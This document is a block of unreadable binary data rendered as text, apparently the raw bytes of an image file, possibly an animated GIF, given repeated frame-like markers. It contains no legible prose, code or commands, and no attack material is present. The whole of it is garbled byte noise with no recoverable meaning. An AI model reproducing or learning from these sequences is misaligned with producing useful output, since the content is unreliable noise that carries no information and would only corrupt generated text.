�W���˚L�����`�`^��!�:P�>pH�"]�� !�RO�,�*�<�� � m�e*6�Z&��zi�|z�����*z��*!���) �!1�ʻ8ѫt�#	�Ҭ͊��hJE�C����=�R�C=ܰ �C��,�������B�dP�L p
4��@�b[�訲#��q���� �q�o��2���A7�ˑ�"i��0����q�a-��t���0���H��<��!�0,�p�p�1v�n��(�ئ��`��&���H� ��2���'��FL��x���"@�%���Ƒ�Q&��G��� ,�`)�y��D�*(��`�R�2R�]o�` 3�
l��~A&a
Z �zLqjD��j�a��2�����$QX�$$!	��2/i�%������01f�YK��&��#�`n`��z���Y��f����A)��(�$=x�0 �o��^d��}��p ����tȒ��a��P�a�-�����6�.aoxa/�r/�%�!0a21��07
1�cc�1��p�)������bj�6d�(��R<P=ȣ0�*M*5cAaP��\����t&�x���a�rs\�� ڨb���y�g��\!�s/[T���:	31�3;�iҫ�Fڠ�h�<�s���	��YrJ(��f!�3�D��1=�D�A�`�vAHAv�g�.t� g�4AߎA�a7y!��ڀyܦM�D6tL�*�TK������a=�a0�CEe� ��EAb'{��v`��An�c�2((Ho� �����8s�/)� ��dA���)�
'�2�ВPa�b5V���!7��VĴ*aR.�+rp3W�!��lցY�u�/��O�=��E9��,�8nQ[����Q)H�#�v�t�%�́�AT�a
�Ǟ�p�r6�_t�́���f�A��N��0�b5"6��tA�!6Pc7�5Z�O/��0����#nb��l��[�H�B�D8�G��\�$�f����a5��N���*��
�O�b������AV�k���n�K�����6p��l϶l��am˖c�� �]��?�#�#��e/�'�|p}'fC���f��?Bd3��a�5�A(A�ve
�����p�T�D��N��Hȁ`W����N��fWc��arWmwWm9p��c/Cd����tv�C�݄y�aV$��y�&C�ff;c$F�#��(�da�^D��d�`��t�s��W��WE!i~a`�uW71V�H�w0���j�vw7mՖm9pH�v0|��"��`�Ly�x�9�@M3�y!5=3�n� E�foV!1%�LQ�
��V�z WR�ʅ��eql�j���uu/{X��$Жm�V�ݖ�{1�]��;�1׀
K)��L4t{���$�Wg��D,���`�ט�͵$dz�L'V؅Yxdx�MA�M�J�q���Z��H�H��N%O�tc�8�Xc��<�c0��;>�t8Cb@/��x�4,Ec�\��$�f��a�V���A:�+)A<�ٸ��U��G��Y�
� f��K�M�S�q2�wn���СY��~sM��Hو�6h=��)Yx{0�$�@�7�٪KM�{?e�#fEJ���Φه#��t́Am�w�{������A�
��W/AJA����+:��t�0��Y�uY��h�YR�ac�/"1���Rn�yd��f�E�f�aސ�t#!���y0O����<�uً9xz7�������+T�����l��1��T����Zc�Q�W��[�ʥ��@'�P�E�KR�K�nr����<�x���	�tI�y�Z�������ԅ�آAU�i&����t�{N�6{�Gڬ%94�Zx��a� ��0nZ�a�PBXb��H|&/��;�E�!F��Y�{�т�xC%��A5|�۹�۲2�E{HdQ�=�(#99;SԚ����� �� ,C� d��'�e�v!`�=���Q��!x!>�����ک���R|_|���i���R$��Z�հ]�x�0���`�㠼�[6׻�����1�����q�ƾ[�{��$���{�q��X����I���'��+����w;���� ���E��M���@gU�X������;1$7�A>�\�o\C%Q���|v���9��}���4�7��eQ�-Yh�a���T"}����9)kV��˻��/}�O4���<A�s��״�5t�����w����ϋ��\}���<����zh�����{}ѫ�J%R�]��;�A:�!>*r.}hv;��|�����A}�5T�34۷��LTca��ƈܳ�Y�?S�GS��)k�����|`�{]с�J%r���!3�0Ǉ���š���!�������� (Z�������}��]�?s��#k��wn��h���T�qF��ݜ'���/���	��b��<�$W�ؠ�}��]C��������7[�#�1���V���q���}�fT>X�������R�i�����]�D�ר%W�3�:�G�y�@������w�4;�[���G��K�Ї&   !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ�a�Xш@&�pI��ɓ�$P%ʗ0���I�&L~e�<yD�.����hD�9�}���&K�ĉs R�X��ܧ�>��D��iM�a�����uŁ��r� ���	'0V�n�;g�B�B��"���<���$jx������Tk�;��=�L� e�.'.�x��Z��JV������!R3|�e⍫'��.\As�#�J��"��&�ȭ����8i�b�Hh������킾��Q2����$�QԺ�B�N�8�k� �Pl�E�-
�2Q9�tKDQ��DAT�_B�`Qy���{�BGB�)T"I�	DVA�)�ED8��A�����P*/�U})QC�-t!A�̸��I�AÀ(P*�d
�QccAO�$�TE.4BJF�t�2ЕUJ�Ah�8�C4��a�tY�0�B�
)�LC��5Pv�琢m�Qx?�4�$�I��7�?���@�\��.YC�@�7TE�ω��'ܜU����ϛ�9�q���6�\T�@zM#P�/���B�$(�2m����*&�lӋ6�5�����
��M�
�̠��d�D��?�<�L����*��P����?�)$�H�d0C|S�4/A��i�$��;�,�$̜또��d��I,1A�R��@��(G�LT�7����b��(sĀX�2".��MkC>�`�}j����A=w��R?=�AuA'��@tA�21ǈ,P�/��+��)��E�D��@eX}����R�,qn�
��?� 2�@�d��Zg��?�XB��]I�d�?L��P����)$Q�^A���HA�P�rBWr���!�A�_ԇA�8�@e��P��TR��;᎐0���C�����޼@h_d�Y��?b;4I�StWC]���?�"��2���{
����<�خ ���I�$��Y�!T�´\.�!�B��JtN ��?H��=��*��B�a!u*H�$2���a { ���2D!.$I 7e�� kH�`���)�f<��?g�(D��F����!�(�B�xD�$����R	��o ,H�T��@�2��Q�;Iԫ~���]� ![|P��`�	AAh�Ã �$��Anx��9�w��0ǹ�@�A`#��ȁ�",��C�P�ODH����t�!�4K2�L� ���G3�F �C�����D����0+6Ȃ��"��H:bŁD��y�A�9�׽� ��B���z��)gB�H�cd�z(f1'B����&L�=G�O��N"%�!Z�<`���x�@8 ��	DKaT%	Rҁ����?��u�	�Lv3��S�L��Ĕ�h*�<�t"8e��L��bdyk�A�9�%�� f,��jL��y�?����!zJ�;2ׂ� \�Jg�U��!�I#11Ұ��H"��.�5��ML���RQ� �"u"�DPP�ģg��H�Ő�@ıi�D�z(��Ug�Ɓ��ֶ
����U�H��� �B @�("��(C��:D�Cl�c
��y���1�:DG���dC�n��1����X䚴 �2I6��Un�	%IVr��0H �$1��"D��xH?��1h�
Q�A�3��*��l�C�Ȭ�DY�fB.��1��K
�nȀЮ���R��W��UC��8�ý�kA"��p��
!�L� �cz����E�kx�C <.��p�&�� �s"F�:��-H�:��
��X2�R؂d& �	A�{_���N��A�֐81��	�Ɩ<A�[�� ��%���` {�B�0y�����b��Q�@q�D��7L��7K����C�`6�]�H��q里@��kHΪUGD�3�0B�����c7���$�+V$r�*C���ڱ"f�B��&djuvBH�S�#�s�37�/�C�i[D��'4����D��܋�����G*d1��=����A�"$��	y�39R�t�3����DfI��^�,��CZ������]Ȳ�� DAJ?F�D�ѵ@N�c�|��I�B��A����zx*	� L�Z y��A�ZL��)�@�L��D���Q��A�mΙ>����"�p�C����0��^�@NxE��Y*�Frn� �v��#�N���b!��`��hm�xG	%�?TD�{�C���!�����,d����˵�,P~$m��9���T�Yv����ą�@G��z�+�xG�|��x�K����B�^� �&���A6���� ��BX���/�!n�� 6�6|`f�	AX0[	��ڐZcx!m	qe�Ё�pe9�� �T^�b3at��2
G�'H-`q�~� �Fɧwi�G;��r0�}1zFH����6�%R�5��U.S]�}G�\8((��P�iQ�0�y>�j05�1zWQi}���|/q�Amhs�GQwz
�!|Ih1n<�R?����R�@��S�4w{�p� zB4��mc��7_6�H�x4��(l�p�E��1�(�M&���}�uqgш�PQ��%!�U�rw	�����HQ_�en$x(�z�v�
�z%��2U�<PRf~�����r��`uF�G��_q��̱�Uf@%���
a �%��y�&^��Q��qA� ��QR-%�Q��Q{e(o�#�����1x�O�?�R��`
��e�p�1rH�'��%ф!x���/[��Pc�^QQ)��(�����If8��l����^��Д
Q(&Ì01��E	`��~��vy�A�
��	�@UA�GHN��F�'���	a�	���Г�h��@
���q��`q�QcrxG��g���_���n��3��3��{�ӷ�x�Z|aS`S�s������Pus��!�4��K����naש�Iɴz!p�����	0�}��	�a�V퐟a�j;@���~YJ99��hU��{�О�(giN0w�2A(jX��U��6}��	т���ipq97C
�#
����c�07�Hv�'���
ц	1�a����I"�p3�A��V�I@��H�!sQ�G�DhZ�V�!z��q�x	��A��ˈΙ��"p�[ �}:�Fxe�*����V���F���T�eR�C�e�d ��
n $��j�Щ�P[q��hgsQE�q*<Y��	������x�:���?�:ɆH�����qN
ѩ��m�0�a�������a��qG\#8��]`����ǩ*��P��CI���:��x���*� {٘g�-����6�JU��'�3���RQ��H�IBZ'��aE�Ӱ�0+����VyT	Ѧ����A�QN�#ou��Jb��1���-�YD0��IijD	�����-J�w�z�zL�U����>9���V%@��j�����j�YP��G���4Qg��	�f	t�K��
a5��׷	a��;d��*�Jį���A��`��1�����>`��شZ7
�s�&�1z�@�����Q!�	�pj�qu��A\;Q��
�v�J
)���dHTP���:�Y��X�s?8�;=徜5���@�*�[:�8�0�Kuv���F��`����tLR�q�A a^�`k�����bd����<���+"��{-�Y aD�At��k��1[�]�kmp���_��}"��qB�U�taX����~%z�A1��0�Q
�b�$�(��A~J#d#�X35�1��'�բ��Fa[
H	���Jl-���ao,
�_s��	�_�|^�7W�N�pKi�
��:�x��<I�#�w�yz�k��	��%Q4RS@k
��{\>+�<f<�
P����|-,o��V���{�� �5Eb�<v�5�����
B��d;�2U��b�[�4�g�\�j�Lj\���D�m��A�1�{*�b���!i�h�����\�~����-�b��,�a�a�M����Y���0�ѿ
q��Vϑ���C̼�q���W��}*��&�4�k0=d!����	���>�'m�|�p��~�T�lM����i�����DM��e2������5Kkm�� =DV�!�w �&��;D�LL��ċD�k���[}{��F�����UJ�����k���"�����q�����t���n&Z�bi��}�8�X��'M��*##���-�E�V��j0ĻK�m�� \	���3���-K8�#1�L�����g7������jT�`Z�XV�%�����Õ)���`�6����Hɉ��V�dP]��� ���1��B��Q��\�A�������"����D�5g����е��X+���uM��~x��d����9�l�����ѝA��Ԭ��]�'�!~��+-�t�؟��	�p���G-�㋃A�k����JNKn����q����,�apBJ⿽�
��������!~�p�8�ja�R�qᾆq���.ފ=���:�\tt�a"��<��1��Q�ߦ�[�╙���Z��e>T��p�g[�l �߮��n��;Ϭ�$:`���k�>�?^��R�͒2�_���ɮJ��S0�� MU���-��1G�p��$E�h�P�c�o�V����n����D>5�Vo>Ǝ����1��N��^���g���� ��0۠$.��N�~0>'��xd��8�jh��1�\
� ]�qG�[7[�f@�P֘�J&�4%���ZM�$>�S˰1�1i�P��;�~�K��e8���q�1�A��C	���!���� �\J��A1��.�8`�$�i��������ϳ �f����c�qv����ll��\#�Q� d���1%�M)m�C�$����J��������I�?L?K��g&;l���]������+k���p���!��d�
T�'���H��X@-*�;�ȃ���%.���A�D2�5��E���i��DY�!9�B�(H4D8	ᔇ�ZL���&�8J��ӊ��
x��Q���N�G��œKo��(���yZ��堭���J����R�Y/ֳX�`��X�$H�aM�7@(��A'N���5-��gF�Tc��}܊t�?�'��K��g�k�]H�ߵ�e�$i!�ǚײ=�t��l�tO�B�B͠Rj󗰰ǨY,K%�9*��{a=��&�{���m�(F��R�s��|T'C����h�r�g9���O�B=R�+��-���E-?�Ꭲ�(�G?"j �BG6���-,Ĭ@���Ƕ�F:����)�8����M���6�輁��j��"�
d�'�r���!���,���d��~��D
����W��^.zf"vnJl��0j�1z�-�v	I�ʐ�en���2#d�^r��(�α��\[Ң,Q����Rdh����(C�Tu�<�\h΃��Gtd��&����D]Q�����9H I�0	J� I/r��¹H�B�C� A� To�HW���u�/*���(�E(�� #�EhY������xZg [o��ۃνHp��G4���_�6���+y��Klr)|n�g�Z(6�|�jp��a�FH0tZ��������!��'��h�u @'�s!<����(4X���P$�`��if�L1�������y��b���r��#2��-+�O�2tU#�{*4�B�2�گ1���ڢ:_#��FO�������ꁠ�-*�@j*{!|Ghh�����r�
U	D���P^(r�*��2�G��Jٚ��yj�;G�p�Hx"�>ș��i��Ch��z�V�	�ڋ�����������,�ȝw�`�[�����{���G��T�:��vb*�*g�W��������fDQ�W!���i�Z��ܝ>�k l�X���>
.�n�`�F���d�s����?��$���������m�B$Nć�9`/2��Æ!�x�Ȗ^���;C�aܨ�xKL�Eu�P-�@[L�E6$��H��cVȸ�ZD�J�����8�`Glc!9�D����fx�D��K�"Rf�ǃ$� ��,�x�Fr!�s�A��J!����hA��l��	�'�(�E��5 !� � ,    � �  � GUk��_!}�5i�'R��C"�b��*V���P� ��%%R����ʎ�R�`CK�?z0��K�-�-(R��I���G�|���P���
Js�_�J����
�&h�0�����4*
��g�;	%jtMV7nq�S&�WlI��D;^���_�!+Z���cƖ9%�-s�~��i���G�?��(�(�F����u�:t����DGQEi��ő�ia�����&flH�1����h��i��!�/0�<��'���K�$�W�_�!�,i���Qj��Y��`���?���-aT� I�����m��UQ�H �e`W���A��YCD��(� F�E}p�ǍT�UEB��'�xc�����?5ė=�I�4Y���_E)Ġ=�Tdϕ0�cϘ���tHhF���T!*��V�V��U�?U��ZGv�h�?�v��MX��?JD�?2,�DAJD�?��^e0�?l����=�`V�Eg��3�F��+���� p4����1�T!�[�J��f!�T!qB�vUT�j��hs�Bg�s�]Śܹ�
r��FN���Zj9�s��=jE
`�_
��o
q���xӪ8a��Q>��M-r@4�}01�yA���m��?NuF�a�TRL���y1�D/2������te'�f�I�.H�ˤ L�')t�I0��6����-��/L�H��F�H4kE����uN-?�CG.��wO�&UQ����խ�SNq�����Q+���1�b5�h���?|U��y�z=����dT�F%��g9	(Q6�������>a�����S�<�HT���v#W���]7a+�T�]�E@�P����%1_ML'2^���w�D�W�R oGN�7u����D�H����?6��;�b`�:�x��h�Ȅ\p��',���#'�%JdKʮ"R�UdP6����-cqGf�K]�@��LS9H��7/���>��D��+�M?����`����"s׺f;�����?ⱎ���>�N�Ј�d�/��ʜ(���&�`���Ov��b�D��D{���Ց�])���O��6�d�}\��a���mL�D�1l`�Ԑ�3���kh��������H��ZS�:��@5�+�ш��t�+ *R������pA��� ���l:+۞�P��G.�L2�)$ujI6� '��tlkJ�"<$26��.� ���v"C�)"�C�&� G8����E"7�����=%x�Hntc��@��!f�5�:Da�b����R�fEإ� M"H��&0qlMk�P�?��x�23�[�\Q��C"� �O;"O������8;��@c��G����]eD
��@9�7mqWOX�H#ZL6�6�����P=�ـ�	��G>j�$��?P�^8ͥF�9�ӎ̎v0)C��������?��b����<�8�u�r��)�D�q��cJP���+p*��.����|�!9�ȣ��ȍ�N!�ѷ�p���0��l�D�A�wE�
�6�ӎ��#�XGqW����-ȅc;b��V���G������"���5�Y�|�)Hއ�¼�m��f���pۑLѡt��[j����. �SEƐ�p�HK��,�������8đ��p�E�F�Y�x�'��P5�
�؂� �0���e��(��u���"7�C�ȐšL�I*t����ֶ�7���V&��d����(���YA����e&���j�4���ę�uSI@��c��A.���W�B"��G�o,�cv�@�$9&}�I�ٓ����K;"9UhDǻ2��L7^�ȟ���Y�H)���� ��U#b��������`�`�m؊���дD2I�~r��k#Ы�DW$������H�ؓɆI��7�!c�Nl��1v��Q�N�&��'��0P��j$�֥q.������I"1��gg"�03[KG:��f`���H�)6�ql���;�,�7�I=sC����7n�
G�)V��!���q9�r�L{+δ�k�r�<J�9V=>��Z"IZ�D���l6���ǡ?��P����)�a
�,��j1��gT$��<��o��Z��n���߬�nWHT�������9&��&�	.�ʾO��I�x�Q����� 9f.�k�5��X#E�I&�[�p#Y"��l0L�WT�a�H)JQ�;��,f�Ar����Mm�M��1��I����`S�/�)S��Hߜ7��G�����oq�lca��`�A��~p�'�ΖHS�z0��qd�����N3�h���P	a
��h�P^A�� OnGr�6_�S�0
Ua7��U�0A�S�g�7�WV�� ������~T�P  0Z����*��� ?��iN��vnW>�m�l��:Dc�&���
�T���Vr�� ��7�c�"W�A2t r  Vh����� 5��g3b{���sL� � 4�)��p�c I����Pu���VE�bP3��{a��q� Y��Đg'Wz,�,BЗU��&,"��6�?��vvD�ؐI�P�֘�� F(L|R'�@I�u��a�Am0�襎q�P/>��Qv�1	!
� ��(Y�p��0���Ґ���� ��aGv�o�0��"�g~Au$�ո���S§m��X���'��1��o�0����Sx^aY ��?�S�I���C����C�
�@	0!	J�1f�4��@��	23
��
�0��P����d�� bw���ciY:�X9����{6��Q�!CPg�x���tY�厄i�79c��viW����Dr����3����!	b8v���q�`��06(��M!��%��pD�Ȗ���p�qu�h��
�i��{A ��)Y�X/�C���0h:��r�u��T������!������0�� ^�y	�����X���Yi�'���$V?kɎ3&��P^:�v	�0qh!�q��j} ��O��
�`	��
�@e���X��u_'�6V^t��蝹�1z��Ѕ�	����� ��y%�@��@��� J��&���A ��� ��"q$qT���z�Zq�	A�&�h�𛯠��V�^7Y� lZP�h����������&�`ʀ^�fc%�qh�d������ШU��!\hB������	� l`	�Y���
�Yc�{�`
��q�c*��X[ &P^�4�q�A	�Yu����
��
�����Wb
u�њȪ�W�$E#�}�OEe�F�
��9�`JZ
c'
�ax
cWv�j��W�� ��0������)�@�WX�f
�:v�
�0��:�4�uȊ�����`	��b � U�&%�VYF(� b��BTap��*���aH	6�k��ڏ������{�$�>� [8��
�W	���A
<��0Q��p
���3�p
����Ί�*�a0��� B�(ΒM�#�V��
�W>���3P�����
	~��7ʔ�h��9��{%	�W3@�0�����`�`����B�h�wh���Jl@���I�ٷ@���  2�vp�U,V�� p[�]"��@��>P>P����P�Q����*��9/�,�|@������B?��4Vc˪qew	������$QG"=<2 B�U-R � ���2�5g�q����k�Q>�(�{��Z�+#��3������Q����kc_���:�q���1z5�9�y*�yA�|��Lf��a�L2�(lS\�%3��!^�e`Cq�0���0A 	 ��� �� ,)+��@����P���0���{P������������L�^�Ȍr%�P�qhp6�iW�Z�PlT�Pa{$1�*YP0����p�ܞx*�Z����� �� N� �tl�Q���0��\"�Μ� 0�O�yU���A��sV�8]9�� � �8סP`�nbL����/�P��a��ʱ#��@�`��MrC�)�K���z|�]�����y�R�k����6(lU"Ll,Nv�䌟�}L��� �_1��#�p��""�"��`�����9q�01 j� B� N����W����[m���|���$�͌����-��	�@������ ��?� ��}6�bK\5A�0D�ܢl�,�?;}%#��l���O�p:AC�� `p�;K�3LǙ���o�vG����P�p}� �}�B�� w�w��!T\V�Z��	��1R7�/�[���{43 �a�s00A�k0�j�W�0�������0Q�3��Iέ�ڰ}�ݚv}����� ߰�߀���Eq�v@'��Mapz;��p�*�s���}y�"��z ��
��Q)`1��@��[p������/$|��A��%���P�u-�`:���7�%�-rex]1
[t6 	��;]"��wK�N�F����-��N=)0�J�	����]	 eЪ��0����6n��u��C� �=^��,a�����w�ЏNƏ����s���`��_> Q40�����0QE�	>0��p^
,>Ǔkձ ޹O^�+]�� ���<N���4n�^��`�h�)I�Č�0��(�$��՛�F���8PPJ�9>`	�P��0��d�qD��?�ټ����؄��vN�@�P׻��t�2>�+��i� K@-4M^�.�nA!�#L��[ ���0TWDˀ^��]�n?$��������\=�X��꩖�
Ѐ��`��  ��%�>����b��w%o���n���@����[�Z����ِ�HX׀��&����) 0�
|RK�W|z����	]��ZeO�^�	sPS�]��e���1R���V//d `�ܚ����z��H����S��mʠ�9�R���^� � 0JY�*�8��p��N�sˬ`�A�� �`�dy���?��� Iߍ#E��S��u@�u�ˈ�ʞ������尜�� 
 �^�Dw��w|`ب�I��?��`%ĕ��C�����O->>>���<m�����4h��C�R^�hд��a8A��!�a�I8��E�����J��~�J��g�,!t��ڵ��%5vL�3n�>,�oٌr�r�aõ��9kUTqԆ0� Z�>ժ��G0h�PF��/���!ܼ!�!���'�ʦ'� �ӆ�5Q��A�Vj��<S��A1�a��:���B��q}H��ڶ6�� !!ݼ6�%t�l�JZ6&�H���.5���R�`	�i�F�U4y�9V��
�XB/��b�Ғ�(���"!D��9V;dA��7��X
! � Z�)"��Kal��u��柭�"%��v�"d����s(�
�`�#)H�N�ǲ|�V��Gy8�l@)���&���:�`!�Q��VC��6��$l�6��x( q�|�G���y&���s�f��ޑ�ʐ!�b���a�]��DPf���8� !�H "���Zh�B���Ip�t�3zE����"���!>�rs�-�H�BClr���D���I���s�Ї^��v��fF[���һ�1�JԘd�U|���>�ɂ��s �U�����b`dN8A��\5�猤�h�*:�h���t�
'>L(��z�Y�b![b�ky�c:�/�׹�։g�|��9�x�!�\j���JH��]L:DQ^���\X���"���R@�F�<`!�N�Ϧ3θ�b���*�6�c��H*Ç�`�=�����@�M��Є�s�t|g{��G�(�Hz����JyD�hJa:�Y�P$[2���(r k��:���(� !<�A(6��fs��pA�4�'`�M� �"*����
�c=ﰅJ�ք~i:�����ubT'�k��F�~�����PD���7�l D,�M����B��H,�!%p�7!ʝC���<� �?p��"����B�4�P����YY�? >�P�(bB��6@�7Ј+��c��P<b�u�!���[��E)�#>��8��o�!���%�"�t�";;�]D�Y�����'8  2/(��P�	P�l5DB���G����e-{{Hl@f� �C8@H 8@�W<!{�ƌ���y���F6:o�$�J�#�'u!]B��K!dG�� �#Y�b�؅.������[K ���P�?(��t��R�\p��
B��?�hRY���?D�=�M�m�@���R�;���YB���h���R�,A�*>�(�K�����%|��#a4�R��E4u!�_���X
8 n�%D��.�<�X���F/5@�BV�~&$N�BB��χ̡�����d"\ȈF:f��|#$�b�pB�`~�4�6(���_H[�.<a�<�C��8.~�E�`QNAT�e����?*@TLlG0���!1�Gj��6��5�����- �@܂��0��Fx9�1�Aj��J� 4�!G��cN�H6̊~�#�HGu+�t���	B.1���bRќ.t��]����Rp n@�M0B�> !8թ��Y����h�	Z���B��'��xhD����,C��y�3�h[]�
�������P�\��C�2�G<�Q��/Y�.B���C<��x%&!�T$���x�,�8�SX�Y� }�& ��V�IYUY�E���?@��!�Bp�؄��P�H��U�1���!m��lBl�a]��B�!�tN���pP�	W8���D���9�F:��>��O��Q��1��h�GL���$�P	D�[ L�K�z�H�; @���/}��M�9��&4a��I�ۤ�H��F��ƟwF�^���n��@fgs�����F��!��"ҹ�L6ġ�lD��0�)^�s,��r��!*��r����	Qb]T����T|3H�*�B0�,���`�,?@�\>��V��!��k~Ț	V+���MjM?�-ćha[����  ��3���w_���}泇��~!�?.je�
Zh����,�g�D 
���*@*!���S}��'h0�����:�s��yU�|�&�p  q]��7-�U#��β���C-_?8D$J*X!X�M*��m���r�L����
�;?���ώ�� DA3OH�i�f�4>)j��?�a�� !8������J�B�إ7|�\��~	���lꄰ#��FBp����
����Ȁ� 
p ��������8����a���@3C�Ȳ�S�Ѫ����x3�ɐ"� �?�H���7�W�f��o��\�]��пv��K�?����["̆@�@$"��a�������,�C�U)'�3��ӝ�� ���p�+�O�|3�{�Q��5p�� ���B�`�i�Z`7wP����iv8��:�B�(M�'�"@��,�[��c�������`�KA6��� �(C��(�9�6���' ;��pȸO�	_�_��+�aL�r1D�(F�#��#sX� �H�S�=��� ��ä
P��+���p" �r�c<	d�,#0C6�����"��8�>���x��됯0`�Ȁ��?Ɂ�Q{e�?ֳ�rAu��=؀�����HD���ƶ�F��,t �Ȏ��@v�&o�@��>�`|!A�sy��"�C���|D�J � ���C�����CDP�#tvh�kX��&��;� 0{r��b��[�"��S�/S��z��!�X�p�@�``E"�-ւCת*��ɋl���`l���A"l��F��4�D��̎�����3��c����J��n,�t�Q�_�/`�Z�5� �VX���y|08��YA��3[DF�Z��F�n���!|L��e\L�0ʇ��r!�s(e���;s❬� �	ʚ�������i�/�L <o�? x�x�����_`��)A�SA���<@K`B�
_�k�0D \�s΄���(�OC�r�NS@��O�@�R��0K��r����{:��'����)Gv  ����b����L
ڴM	#=s��>HV@��hdD�ļ?��P�0�}P����,�(RE3��;����˓[6lq@-ϰy���!�  ��K!C#0P x�l����������Fit9z������DN�:ʄX�洉w(�������Q����D�T���$K�������HU)S�6s�	��$ȁL\�eз�`�?��� ��0}��@���"NrIL|XȦ�r �)2w���Tx`�rx0@����~)%�*�����@*̼�ˁ���;e��L˼ �z:�$ ��i�(��?�����ɤP'��Q��C�PcJ�e��x0g��g�w�fH�f�uxJ����@ܡ�O����SdS��17{�k<����r���!e3I���h���i��5��(�`M-�=*@؄�m�\@���+�t�Ŭ��jM�_8R��]@�d؅_ �dY��T�:d�	(W�Qa,8��ƇX��A�i� �T�dWu �K�h�ȲB��l�����������4_�Z��z8�h�Vn�Y��G�O�]R�ڍ�i2����}�w0Nt��S� �XW�285���)
@@��,���ȁX�5�b�H�WZ����P�0�( ��&as�\�о��M,����|\�OXT�gp�uT�dJ�[�$�O�DA��;0��U(h"n�1|�%���eR��Q��`ZdS��b*t��#����H)�@sr�lĖ`\�}� �,+ ��Z��L��:hC��AM��ճ��O�W�e�'�"�eL|�1�[x�J��I0�5�*+��5��T�S��_�w������5�� ��[�D����)��޵�� -���ʼ2aH ��&�-�@�0�v"�b��j���MG��)���)��gx�;�-?@+�W��R�50�I �S�kHc5�u@S��`A�rŀa�*ϱq�>v�����\�`�c��U�d,��A�dj�TH
L�����9��n�B��E�O܍إd�Q�gxЅ.�)�bW��}΂5��D cb0{�H����E�)E�%6�L��獁�������Ҽ�"�HdԬU�d-� Np��U���a��l�����38�JXl0uxR�<]��Xt�5b<s�Y$"��;ChA�Xp���xX�kTX�`k!U���o*Osý��h��hU���L
������������ �H��Y�t[ߢb�xtN�%�6"XW��� B�tTx j���n��,�Y�� �,�`H�l�i�A�Y��u�pX�W�� ��A� �_K�a3f�N���U�B �0�p*'�����)�F�e(@�H�2��@�J`��a�7L2��X̋�V��1�e�ޕ���nx�!���v�f�QX�iP[` E8�d�i�(�T���Z6p��#Y�� ՗S 0�e*D���Hv%�-�fy�Y/|�f`f��d@`0�J�ܬ
�xZ:!V�(o'��n��������>��:���:�Q(�Wh)���Ihb�b�W��/���� ��d�r�2J�����c7���D��tJ�
���`�.� ��/l<m��kC"��O��!�M"Ȩ�x�5�r��D��K����X`Z�bU��;P�;���K��	(���ޑ;(uV17�3KT1!:9ю��WU��U���S�u�T��, MB^�!��ٞp�X�5�4+ :��� "v��E��#to��n `��W(
��6�=@�D��؍�G�5P�]��b �a�`v�B*��J�Y��s��LOUqY��U�*9�ʢu8/n5o�񄠅��>w\�ƍ�᳇��G0��D�q ��C�� ��nH�bx�WHQ�C��ywV���{�tR �Y7N�ę� `� �a�� ��H�#����Y砞�uTϑD���)	�j��b� K��[ڽ1
>�3�Â!^���#�Pv����hekPj�2O��G@`C�|Cx��M��,��;ЄYp>/��ۦL��8˒ ���~�������Y�_���;�$G��v�d<�Ƅp���؈�����E�8���]2�#,|�h�u0�|�{X�\��S�|���GC��G0���*�5��2��Yx��8�c��䀅M��J��	��` ���,$  �$x��A�
�%P������̕"�?6�\D�0�9ɴ�G�A-	�8�GdI�/>e�vA��kz��2lآ�E��I������_"A��dqb��5�"i:��Z�J 0��"L��C!�	"H@0Aa�#����
$r� ��d�	�^@!5���tIi��K��(�4hO"��� ����M�YÃhٴE~�2�h�$����O"D�Z�rg�/l�ԙ�����w0�|��S���~B��lh�q}�P�P��bD�YC�)�LBɸ�F�%T�?{T�8�f���6�?�u�!Q$���9%�BD�|�m�a�!�,�P�0�tNd�	0��2A�#D��G^�	$��B)����Dp%bF4�@�!�]!9��Yc�ǐ�
Y�P.�9��-���k�Q�І/�@��Ј�t;�tC�l|bI8���q
�ӆ�t#�DL1�,�$S�.��b�/q�p���3��	��*�?H`%a�jPg�!4^e� [�fBk&�K����?u�I�[�AV�?<���	��1M8��s�Kz�5���ll��~��V��p�t@����:����r�B��2�)���|�z���3��j�(��ޭV"��$Fb��]�9$�G
�����$��'
���"T������?=DE't�<��9��֔R
�X�2��F`���z��V�"�<X��/a`O2	VXi�&���!T�@BF����Y|q�[L��U&C]Y�f��',Ad�b�%sB5��K����L	e�		]��ݸH.��Tn�XN7��m]�1]����lv� pO��#]m��&X��=DI������3|�=
l A�F�?i�+�y��]��G����P)A�dm�F�e_d��v����� �PJԤ�;k�Z����8��k�^P��mj�BȐ��D�H���V=b$���C{���� u���@��ѥK��|*g��)f��H��� �$d|�ⴰ �ܘ��0GP �x�ÁL����!�c��>���ʀ!-d�
<8�	N����(ZX�����+q{� <�fpcň�{v�`�պd��Ѓ��V"G��+�E�1A��R�D�d�i�`�K���,p�u>��VAu���$Q�;�BFx�NI�4�a]��X(�P�in�j����,p�w�!�C�BjЄ,h�`�3��P����7Y��"��VEL@n�>�%�!�|0,�D1Aɰ��K����I��8�
��:�������|`�J�n�Q��xEX���I8�	J`"tӏkXC1�NBe��9I�]�B���_(9O��a�����}�|�B��!d��yLn��P��/Au��Y)�����~4�t����:���3��8,��(cc�h��Pӛ�@:�$��ɟ���!��0+�!q��,N�0XK�[��Ur�68ǒժ��g��.��Y_S��#!�+�?J	_ԕ$��1 !��
�/kGX���%K��c��d�EGZ�7����Y�B*���t��;<"n�8�,Q-K$�
��lI�O*X�I��-��ܘ2~Q,�BXYW0.�� �-R��ue�&&��n���Ć���x����G������0�,�!��	M� dp"�?!��Y=�(n�8�:�pO�R�&�r��O���M"�o��P�6�K�aB����+(�=J/rb���]ix�a�Xƌ-oQ��ޛDuT�+X�,��B�� ������z��!�;�YT�U��Uk"��V9'u�'��%�}f�f"0H�f%��Ir�\�i�e�����񒗱�F,$�=x�ZE�?�
